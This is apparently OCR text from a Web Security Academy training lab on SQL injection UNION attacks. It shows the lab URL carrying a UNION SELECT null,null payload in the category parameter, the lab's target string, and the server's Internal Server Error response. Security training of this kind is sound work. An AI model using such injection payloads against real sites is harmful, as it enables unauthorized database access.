 https:/ .web-security-academy.net/filter?category=Gifts' union select null,null -- -
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab home
Make the database retrieve the string: 'wKtwyV'
Back to lab description
Internal Server Error
Internal Server Error